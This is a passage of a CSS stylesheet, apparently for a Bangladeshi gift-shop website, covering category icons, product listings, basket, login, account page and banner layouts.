	line-height:0px;
	padding:0;
	outline:none;
	letter-spacing:.3px;
	text-decoration:none;
	float:left;
	background-color:#f2f2f2;
}

.categorylist li:nth-child(5n) {
	margin-right: 0;
}

.categorylist li a span{
	display: block;
	margin: -28px 0 0 0;
	color:#3f3f3f;
	text-decoration:none;
	outline:none;
	z-index:1 !important;

	
}

.categorylist li a:hover span{
	display: block;
	outline:none;
	color:#55a84c;
	text-decoration:none;
}

.aboutservices{
	text-align:center;
	font-size:24px;
	color:#373737;
	line-height:70px;
	
	}


.aboutus{
	max-height:535px;
	min-height:535px;
	text-align:justify;
	color:#404040;
	overflow:hidden;
	}

.center{
	text-align:center;
	padding:40px 0 0 0;
	}

.aboutpadding{
padding-bottom:38px;
	}

.comlogos{
	border:#dddddd 1px solid;
	margin-bottom:26px;
	padding-top:30px;
	padding-bottom:30px;
	
	}

.comlogos a{
padding:15px;
}
.col-md-4 {
	width: 33% !important;
	float: left !important;
}


.threeboxs{
	font-size:14px;
	border:#dddddd 1px solid;
	float:left;
	width:32%;
	padding:20px 30px 30px 30px;
	line-height:18px;
	margin-right:2%;
	}

.threeboxs span{
	font-size:23px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#777777;
	margin-bottom:12px;
}

.threeboxs img{
	float:left;
	margin-right:15px;
}

.socialarea {
	border:#dddddd 1px solid;
	padding:20px 30px 15px 30px;
	margin:25px 0 0 0;
	}

.followus{
	font-size:14px;
	float:left;
	width:32%;
	padding:10px 0 10px 0;
	line-height:18px;
	margin-right:2%;
	color:#777777;
	}

.followus span{
	font-size:24px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#222222;
	margin-bottom:5px;
}

.sociallinks {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	float: left;
}
.sociallinks ul {
	padding: 0 0 0 0;
	margin: 15px 0 0 0;
}
.sociallinks li {
	margin: 0 0 0 0;
	list-style: none;
	float: left;
}
.sociallinks li a {
	width: 49px;
	height: 49px;
	opacity: 1.0;
	filter: alpha(opacity=100);
	display: block;
	text-indent: -99999px;
	float: left;
	margin: 0 9px 0 0;
}
.sociallinks li a:hover {
	opacity: 0.6;
	filter: alpha(opacity=60);
	text-decoration: none;
}
a.facebook {
	background: url(../images/facebook.png) no-repeat;
}
a.twitter {
	background: url(../images/twitter.png) no-repeat;
}
a.google {
	background: url(../images/google-plus.png) no-repeat top;
}
a.youtube {
	background: url(../images/youtube.png) no-repeat;
}
a.instagram {
	background: url(../images/instagram.png) no-repeat;
}

.widgetarea{

	float:left;
	width:32%;
	margin-right:2%;

	}

.helparea{
	font-size:14px;
	float:left;
	width:32%;
	padding:10px 0 10px 0;
	line-height:18px;
	margin-right:0;
	color:#777777;
	text-align:right;
	}

.helparea span{
	font-size:24px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#222222;
	margin-bottom:5px;
	text-align:right;
}

a.contactbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight:bold;
	width: 35%;
	height:40px;
	float:right;
	display:block;
	line-height:40px;
	text-align:center;
	text-transform:uppercase;
	margin:15px 0 0 0;

}

a.contactbtn:hover {
	background-color: #d2321d;
	text-decoration:none;
}

.footerarea {
	min-height: 131px;
	margin: 0 0 0 0;
	padding-bottom: 22px;
	padding-top:22px;
	border-bottom:#dddddd 1px solid;
}

.innerfooterarea {
	min-height: 100px;
	margin: 0 0 0 0;
	padding-top:22px;

}

.footermenuarea {
	position: relative;
	left: -50%;
	float: right;
	clear: both;
}
.footermenuarea ul {
	position: relative;
	left: 50%;
	clear: both;
	padding: 0 0 0 0;
	margin: 0 auto;
}
.footermenuarea li {
	list-style: none;
	text-align: center;
	color: #FFFFFF;
	float: left;
}
.footermenuarea A {

	color: #404040;
	text-decoration: none;
	padding-left: 8px;
	font-size: 13px;
	font-weight: normal;
	padding-right: 8px;
	background:url(../images/sep.gif) no-repeat right;

}
.footermenuarea A:hover {
	color: #55a84c;
}
a.lastfootermenu {
	background: none;
}


.creditarea {
	font-size: 11px;
	text-align: center;
	margin: 10px 0 0 0;
	color:#838383;
	line-height:17px;
}
.clear {
	clear: both;
}


.footerlinkarea {
	margin: 0 0 0 0;
	padding-bottom: 22px;
	padding-top:22px;


}

.footerlistmenu ul {
	padding: 0 0 22px 0;
	border-bottom:#dddddd 1px solid;
}
.footerlistmenu li {
	list-style: none;
	text-align: left;
	line-height:18px;
}
.footerlistmenu A {
	color: #838383;
	text-decoration: none;
	font-size: 11px;
	font-weight: normal;
	line-height:15px;

}
.footerlistmenu A:hover {
	color: #55a84c;
	text-decoration:underline;
}


a.mobilemenu {
	background:url(../images/mobile.gif) no-repeat top;
	width:29px;
	height:23px;
	display:block;
	float:left;
	margin:17px 0 0 10px;
}
a.mobilemenu:hover {
	background:url(../images/mobile.gif) no-repeat bottom;
	text-decoration: none;
}

.mobileicon{
	float:left;
	width:29px;
	height:4px;
	position:relative;
	top:0;
	display:none;
	}

.searchicon{
	float:right;
	width:29px;
	height:4px;
	position:relative;
	top:0;
	width:0%;
	right:0;
	display:none;
	}


a.searchmenu {
	background:url(../images/search.gif) no-repeat top;
	width:29px;
	height:23px;
	display:block;
	float:left;
	margin:13px 0 0 50px;
}
a.searchmenu:hover {
	background:url(../images/search.gif) no-repeat bottom;
	text-decoration: none;
}



/*category css */

.topnavarea{
	min-height:48px;
	padding:15px 0 0 0;
	text-align:left;
	font-size:13px;
	color:#8a8a8a;
	border-bottom:#e6e6e6 1px solid;
	}

.topnavarea a{
	color:#55a84c;
}

.topnavarea a:hover{
	color:#000;
}

.cathead{
	font-size:22px;
	color:#55a84c;
	border-bottom:#55a84c 6px solid;
	padding:20px 0 10px 0;
	margin-bottom:15px;
	}

.catarea2{
	width:100%;
	padding:10px 0 0 0;
	text-align:center;
	}


/*inner page css */

.leftmenuarea{
	width:23%;
	float:left;
	margin-top:23px;
	margin-bottom:23px;
	}

.rightcontentarea{
	width:75%;
	float:left;
	margin-left:2%;
	margin-top:23px;
	color:#151515;
	}

.leftmenu ul {
	padding: 0;
	margin: 0 0 0 0;
}
.leftmenu li {
	list-style: none;
	text-align: left;
	}
.leftmenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #151515;
	text-decoration: none;
	font-size: 15px;
	margin: 0 0 0 0;
	line-height: 40px;
	display: block;
	padding:0 0 0 35px;
	border-bottom:#efefef 1px solid;
}
.leftmenu A:hover {
	color: #55a84c;
	text-decoration: none;
}


a.newyear {
	background: url(../images/icons/newyear-christmas.png) no-repeat 5px 10px;
}

a.urgentgift {
	background: url(../images/icons/urgent.png) no-repeat 8px 10px;
}

a.giftbd {
	background: url(../images/icons/giftbd.png) no-repeat 7px 10px;
}

a.freshflower {
	background: url(../images/icons/freshflower.png) no-repeat 8px 10px;
}

a.cakegift {
	background: url(../images/icons/cakegift.png) no-repeat 8px 10px;
}

a.mobilereharge {
	background: url(../images/icons/mobile-recharge.png) no-repeat 8px 10px;
}

a.internetrecharge {
	background: url(../images/icons/internet-recharge.png) no-repeat 8px 10px;
}

a.foodcourt {
	background: url(../images/icons/food-court.png) no-repeat 8px 10px;
}

a.freshfruites {
	background: url(../images/icons/fresh-fruits.png) no-repeat 8px 10px;
}

a.misti {
	background: url(../images/icons/misti.png) no-repeat 8px 10px;
}

a.giftdress {
	background: url(../images/icons/dress.png) no-repeat 8px 10px;
}
a.weddinggifts {
	background: url(../images/icons/wedding.png) no-repeat 8px 10px;
}

a.newborn {
	background: url(../images/icons/new-born.png) no-repeat 8px 10px;
}

a.groceries {
	background: url(../images/icons/groceries.png) no-repeat 8px 10px;
}
a.household {
	background: url(../images/icons/household.png) no-repeat 8px 10px;
}

a.teddy {
	background: url(../images/icons/teddy.png) no-repeat 8px 10px;
}

a.pujaholi {
	background: url(../images/icons/puja.png) no-repeat 8px 10px;
}



a.handicrafts {
	background: url(../images/icons/handicrafts.png) no-repeat 8px 10px;
}

a.greetingscard {
	background: url(../images/icons/greetings-cards.png) no-repeat 8px 10px;
}



a.specialocca {
	background: url(../images/icons/gifts-special.png) no-repeat 8px 10px;
}

a.music {
	background: url(../images/icons/music.png) no-repeat 8px 10px;
}

a.medicine {
	background: url(../images/icons/medicine.png) no-repeat 8px 10px;
}
a.valentines {
	background: url(../images/icons/valentines.png) no-repeat 8px 10px;
}

a.boishakhi {
	background: url(../images/icons/boishakhi.png) no-repeat 8px 15px;
}

a.mothersday {
	background: url(../images/icons/mothersday.png) no-repeat 8px 10px;
}
a.fathersday {
	background: url(../images/icons/fathersday.png) no-repeat 8px 10px;
}
a.iftar {
	background: url(../images/icons/iftar.png) no-repeat 8px 10px;
}

a.eid {
	background: url(../images/icons/eid-gift.png) no-repeat 8px 10px;
}

a.eidbazar {
	background: url(../images/icons/eid-bazar.png) no-repeat 8px 10px;
}
a.corporate {
	background: url(../images/icons/corporate.png) no-repeat 8px 12px;
}

a.freegift {
	background: url(../images/icons/free-gift.png) no-repeat 8px 12px;
}


.headarea{
	width:100%;
	border-bottom:#e5e5e5 1px solid;
	height:42px;
	margin-bottom:25px;
	}

.headtext{
	font-size:24px;
	color:#55a84c;
	line-height:24px;
	float:left;
	width:60%;
	}

	.share {
		margin: 0 0 0 0;
		float:right;
		width:40%;
	}
	


.rightcontentarea a{
	color: #55a84c;
	text-decoration:none;
	}

.rightcontentarea A:hover {
	color:#151515;
	text-decoration: none;
}

/* product page css */

.txtOldPrice{
	color:#000 !important;
	text-decoration:line-through !important;
}
.navigationarea{
	border-bottom:#dcdcdc 1px solid;
	border-top:#dcdcdc 1px solid;
	height:62px;
	margin:15px 0 15px 0;
	}

.navigation ul {
	
}
.navigation li {
	list-style: none;
	text-align: center;
}
.navigation A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	border: #dfdfdf 1px solid;
	height: 25px;
	width: 25px;
	line-height: 25px;
	font-weight: normal;
	text-decoration: none;
	padding: 0;
	margin: 0 2px 0 2px;
	text-align: center;
	display: inline-block;
	background-color: #FFF;
	float: left;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: rgb(255,255,255); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(239,239,239,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#efefef', GradientType=0 ); /* IE6-8 */
	-webkit-box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
	-moz-box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
	box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
}
.navigation A:hover {
	color: #ffffff;
	text-decoration: none;
	background: rgb(99,99,99); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(99,99,99,1)), color-stop(100%, rgba(63,63,63,1))); /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#636363', endColorstr='#3f3f3f', GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: #3c3c3c 1px solid;
}


.selected_link {
	color: #ffffff !important;
	text-decoration: none !important;
	background: rgb(99,99,99) !important; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url(data:image/svg+xml !important;base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]) !important;
	background: -moz-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(99,99,99,1)), color-stop(100%, rgba(63,63,63,1))) !important; /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#636363', endColorstr='#3f3f3f', GradientType=1 ) !important; /* IE6-8 fallback on horizontal gradient */
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	border-radius: 3px !important;
	border: #3c3c3c 1px solid !important;
}



.innerproductarea{
	margin:0;
	padding:0 0 0 0;
	}

.actualProduct{

	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	font-size:13px;
	list-style: none;
	text-align: center;
	background-color:#fafafa;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	width:208px;
	vertical-align: top;
	display:inline-block;
	position:relative;
}

.productlisting ul {
	padding: 0;
	margin: 0 0 0 0;

}

.productlisting{
	text-align:center;
}

.productlisting li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	font-size:13px;
	list-style: none;
	text-align: left;
	background-color:#fafafa;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	
}

.productlisting li h2{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#55a84c;
	font-size:22px;
	border:0;
	margin:0 0 10px 0;
	padding:0;
	}

.productpic{

	}

.productpic img {
	max-width: 100%;
}

.productshortdis{
	min-height:200px;
	}

.price{
	color:#ff0000;
	font-size:14px;
	font-weight:normal;
	margin-bottom:10px;
	}


.price span{
	color:#ff0000;
	font-size:20px;
	font-weight:normal;
	}


a.viewdetailsbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight:normal;
	height:35px;
	padding:5px;
	line-height:35px;
	position:absolute;
	bottom:10px;
}

a.viewdetailsbtn:hover {
	color:#FFF;
	background-color: #d2321d;
	text-decoration:none;
}


.overlay-link{

	height:520px;
	width:208px;
	display:block;
	position:absolute;
	left:0px;
	top:0px;

}

.testimonials ul {
	padding: 0;
	margin: 0 0 0 0;

}
.testimonials li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	list-style: none;
	text-align: left;
	background-color:#f6fff5;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	
}

.testimonials li span {
	color:#55a84c;
	font-weight:bold;
	font-size:14px;
}


.headarea2{
	width:100%;
	border-bottom:#e5e5e5 1px solid;
	height:42px;
	margin-bottom:25px;
	margin-top:25px;
	}

.headtext2{
	font-size:24px;
	color:#55a84c;
	line-height:24px;
	float:left;
	width:100%;
	}

.forminput{
	width:50%;
	margin-bottom:12px;
	padding:10px 10px 10px 15px;
	font-size:14px;
	border:#dcdcdc 1px solid;
	}

.formtestimonial{
	width:100%;
	margin-bottom:12px;
	padding:10px 10px 10px 15px;
	font-size:14px;
	border:#dcdcdc 1px solid;
	}

.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	float: left;
	padding:10px 30px 10px 30px;
	margin-bottom:30px;
}


/*basket css */

.headarea3{
	width:100%;
	border-bottom:#e6e6e6 6px solid;
	height:42px;
	margin-bottom:25px;
	}

.headtext3{
	font-size:24px;
	color:#000000;
	line-height:24px;
	float:left;
	width:50%;
	}

.busketularea{
	float:right;
	width:40%;
	}




.busketlink ul {
	padding: 0 0 0 0;
	margin: 0 0 0 0;

}
.busketlink li {
	list-style: none;
	text-align: left;
	float:left;
	margin:0 0 0 10px;
}
.busketlink A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	background:url(../images/arrow.gif) no-repeat right;
	padding:0 25px 0 0;
	float:left;
}
.busketlink A:hover {
	color: #55a84c;
	text-decoration: none;

}

.buskettext1{
	color:#FFF;
	font-size:15px;
	text-align:center;
	height:46px;
	}

.buskettext2{
	color:#484848;
	font-size:13px;
	text-align:left;
	}
	
.buskettext3{
	color:#484848;
	font-size:13px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	

.buskettext4{
	color:#484848;
	font-size:14px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	

.buskettext5{
	background:url(../images/linetwo.gif) repeat-x top;
	color:#ff0000;
	font-size:15px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	



.couponinput{
	width:45%;
	padding:8px 5px 8px 5px;
	font-size:12px;
	border:#dcdcdc 1px solid;
	
	}

.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding:8px 20px 8px 20px;
}


a.checkoutbtn {
	background-color: #ed3200;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight:normal;
	width: 55%;
	height:35px;
	display:block;
	line-height:35px;
	text-align:center;
	margin:15px 0 0 0;
	float:right;

}

a.checkoutbtn:hover {
	color:#FFF;
	background-color: #55a84c;
	text-decoration:none;
}

.tablewidth{
	width:97%;
	}

.shortdis{
	float:left;
	}



/*product details css */

.innerbodyarea {
	color: #525353;
	font-size: 13px;
	padding: 0 0 35px 0;
	line-height: 18px;
	margin: 0 0 6px 0;
}
.innerbodyarea h3 {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	padding: 0 0 10px 0;
	margin: 0;
	border-bottom: #d6d6d6 1px solid;
}

	.productsdetails {
		width: 100%;
	}
	.productsdetails .left {
		width: 47%;
		text-align: center;
		position: relative;
		float: left;
		padding: 0 0 0 0;
	}
	.smallpicarea img {
		max-width: 100%;
		margin: 15px 2% 0 0;
		float: left;
	}
	.productsdetails .right {

		font-size: 13px;
		color: #3a3a3a;
		width: 50%;
		float: right;
		text-align: left;
		padding: 0 0 0 2%;
	}
	.productsdetails .right h1 {

		font-size: 24px;
		color: #55a84c;
		text-align: left;
		line-height:normal;
	}
	.productdeshead {
		font-size: 18px;
		color: #3a3a3a;
		text-align: left;
		padding: 15px 0 5px 0;
	}
	.productdeshead2 {

		font-size: 18px;
		color: #3a3a3a;
		font-weight: normal;
		text-align: left;
	}
	.pricedetails {

		font-size: 23px;
		color: #ed2d0d;
		font-weight: normal;
		text-align: left;
	}
	a.rate {
		font-size: 13px;
		color: #ff0000;
		text-decoration: underline;
	}
	a.rate:hover {
		color: #000;
		text-decoration: none;
	}
	a.buybtn {
		font-size: 18px;
		color: #ffffff;
		text-decoration: none;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		background: #63b11b; /* Old browsers */
		background: -moz-linear-gradient(top, #63b11b 0%, #4b8f13 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#63b11b), color-stop(100%,#4b8f13)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* IE10+ */
		background: linear-gradient(to bottom, #63b11b 0%,#4b8f13 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#63b11b', endColorstr='#4b8f13',GradientType=0 ); /* IE6-9 */		display: block;
		text-align: center;
		width: 50%;
		height: 50px;
		line-height: 50px;
		margin: 30px 0 20px 0;
		float:right;
	}
	a.buybtn:hover {
		color: #fff;
		text-decoration: none;
		background: #4b8f13; /* Old browsers */
		background: -moz-linear-gradient(top, #4b8f13 0%, #69b512 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4b8f13), color-stop(100%,#69b512)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* IE10+ */
		background: linear-gradient(to bottom, #4b8f13 0%,#69b512 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4b8f13', endColorstr='#69b512',GradientType=0 ); /* IE6-9 */
}
	.relatedproducts{
		font-size:13px;
		color:#151515;
		}
	.proimgmar{
		margin-right:17px;
		float:left;
		}
		
		
	.relatedhead {
		height: 60px;
		line-height: 60px;
		font-size: 21px;
		color: #272727;
		padding: 0 0 10px 0;
		margin: 20px 0 15px 0;
		font-weight: normal;
		border-bottom: #dddddd 1px solid;
	}
	.relproducts ul {
		padding: 0 0 0 0;
		margin: 0 0 0 0;
	}
	.relproducts li {
		list-style: none;
		text-align: left;
		float: left;
		margin-right: 2.5%;
		margin-bottom: 2%;
		width: 23%;
		max-height: 350px;
		font-size: 11px;
		color: #444444;
		padding: 0 0 0 0;
	}
	.relproducts li:nth-child(4n) {
		margin-right: 0;
	}
	.relproducts A img {

	}
	.relproducts A img:hover {
	}
	.relproducts A {
		font-size: 13px;
		color: #151515;
		font-weight: normal;
		text-decoration: none;
		display: block;
		line-height: 20px;
		margin: 8px 0 0 0;
		text-align: left;
	}
	.relproducts A:hover {
		color: #55a84c;
		text-decoration: none;
	}
	
	.productprice{
		color:#ed2d0d;
		font-size:13px;
		margin-top:7px;
		}
	
	.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img {
		display: block;
		width: 100% \9;
		max-width: 100%;
		height: auto
	
	}



#thumbHomePage{
	display:inline-block;
	width:176px;
	border:#dddddd 1px solid;
	height:200px;
	margin-right:5px;
	border-radius: 30px 0px 30px 0px;
	-webkit-border-radius: 30px 0px 30px 0px;
	-moz-border-radius: 30px 0px 30px 0px;
	margin-bottom:5px;
	position:relative;
	text-align:center;
	padding-top:5px;

}

#SubCategories{
	text-align:center;
}

#thumbHomePage .last{
	margin-right:0px;

}

#thumbHomePage img{
	border-radius: 30px 0px 30px 0px;
	-webkit-border-radius: 30px 0px 30px 0px;
}
#thumbHomePage a{
	text-decoration:none;
	color:#000;
}

#thumbHomePage .thumbText{
	position:absolute;
	bottom:5px;
	z-index:9000;
	text-align:center;
	width:100%;
}

#thumbHomePage .thumbText a:hover{
	text-decoration:underline;
	color:red;
}

.col-md-8 {
	width: 66.66666667%;
	float:left;
}

/* new top menu css */

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
	display: none;
}
.newmobilemenu li {
	list-style: none;
	text-align: left;
	float: left;
}
.newmobilemenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 10px 2px 2px 10px;
	line-height: 32px;
	display: inline-block;
	padding: 15px 0 0 0;
}
.newmobilemenu A:hover {
	color: #55a84c;
	text-decoration: none;
}
a.menunew {
	background: url(../images/gift-menu.png) no-repeat center top;
    background-size: 19px 19px;
}
a.menunew:hover {
	background: url(../images/gift-menu_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.accountnew {
	background: url(../images/your-account.png) no-repeat center top;
    background-size: 19px 19px;
}
a.accountnew:hover {
	background: url(../images/your-account_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.faqnew {
	background: url(../images/bd-gift-faq.png) no-repeat center top;
    background-size: 19px 19px;
}
a.faqnew:hover {
	background: url(../images/bd-gift-faq_h.png) no-repeat center top;
    background-size: 19px 19px;
	text-decoration: none;
}
a.loginnew {
	background: url(../images/login-upohar.png) no-repeat center top;
    background-size: 19px 19px;
}
a.loginnew:hover {
	background: url(../images/login-upohar_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.cartnew {
	background: url(../images/gift-basket.png) no-repeat center top;
    background-size: 19px 19px;
}
a.cartnew:hover {
	background: url(../images/gift-basket_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}

.occbasket_mobile{
	background: url(../images/gift-basket_h.png) no-repeat center top;
	color:#55a84c !important;
    background-size: 19px 19px;
}
a.catnew {
	background: url(../images/view-bd-gift-catalog.png) no-repeat center top;
    background-size: 19px 19px;
}
a.catnew:hover {
	background: url(../images/view-bd-gift-catalog_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.contactnew {
	background: url(../images/contact-upoharbd.png) no-repeat center top;
    background-size: 19px 19px;
}
a.contactnew:hover {
	background: url(../images/contact-upoharbd_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
/* new top menu css finish */



/*CSS for Slide*/
.quarter-slider {
	width: 25%;
	float: left;
}
.half-slider {
	width: 50%;
	float: left;
	padding: 0 .5%;
}
.half-slider-column {
	float: left;
	width: 50%;

}
.half-slider-row {
	padding-bottom: 5px;
}

/*CSS for login and password change */

.loginbox{
	width:55%;
	height:300px;
	background-color:#e6e6e6;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin:50px auto 0 auto;
	font-size:13px;
	color:#484848;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 20px;
	color: #151515;
	font-weight:bold;
	text-align:center;
	margin:0 0 0 0;
	border-bottom:0;
	line-height:80px;
	display:block;

	}

.loginpageinput{
	border:#d2d2d2 1px solid;
	height:30px;
	width:94%;
	margin:5px 0 5px 10px;
	}

a.loginbtn {
	background-color: #ed3200;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:5px 0 0 10px;

}
a.loginbtn:hover {
	color: #FFF;
	background-color: #55a84c;
	text-decoration: none;
}


/*CSS for My Account Page */


.myaccountbox{
	border-bottom:#e6e6e6 3px solid;
	padding:30px 0 30px 0;
	float:left;
	font-size:14px;
	color:#707070;
	width:100%;
	}

.myleft{
	float:left;
	width:75%;
	}
.myleft span{
	color:#ff6a00;
	font-size:17px;
	font-weight:bold;
	display:block;
	margin:0 0 10px 0;
}

.myright{
	float:left;
	width:25%;
	}

a.myaccbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 70%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:5px 0 0 10px;
	float:right;

}
a.myaccbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

.main_banner_left_top{position:relative;float:left;width:24.5%;background:#FFE4E5;margin-left:0%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#F5FBFB, #cfecf4); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#F5FBFB, #cfecf4); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#F5FBFB, #cfecf4); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#F5FBFB, #cfecf4); /* Standard syntax (must be last) */
}

.main_banner_left_top p {font-family: 'Droid Serif', serif;font-size:100%;text-align:right;color:#00a0ba;border:0;}
.main_banner_left_top h2 {font-family: 'Kaushan Script', cursive;font-size:110%;text-align:right;color:#00a0ba;border:0;font-style:normal;}
.main_banner_left_top img {  position: absolute;  width: 45%;left:-4px;bottom:-4px;}



.main_banner_right_top{position:relative;float:left;width:24.5%;background:#E3F5F7;margin-left:.5%;margin-bottom:.5%;

	height:auto;
	background: -webkit-linear-gradient(#F5FBFB, #cfecf4); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#F5FBFB, #cfecf4); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#F5FBFB, #cfecf4); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#F5FBFB, #cfecf4); /* Standard syntax (must be last) */

}
